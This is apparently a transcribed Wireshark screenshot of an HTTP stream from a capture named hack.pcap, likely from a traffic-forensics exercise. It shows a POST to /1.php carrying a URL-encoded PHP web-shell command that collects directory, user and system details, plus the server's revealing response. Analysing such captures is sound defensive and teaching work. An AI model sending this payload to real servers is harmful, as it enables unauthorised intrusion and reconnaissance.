 Wireshark · 追踪 HTTP 流 (tcp.stream eq 35) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; fr-FR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1004
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20a
soutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bc%22.%220f2%22%3Becho%20%40asenc(%24output)%3Becho%20%22f797e%22.%
22322e0%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5
B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24
L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exist
s(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B
%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetM
essage()%3B%7D%3Basoutput()%3Bdie()%3B
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:40:19 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 131
Connection: close
Content-Type: text/html
bc0f2/var/www/html / Linux 766b512f452f 5.10.25-linuxkit #1 SMP Tue Mar 23 09:27:39 UTC 2021 x86_64 www-dataf797e322e0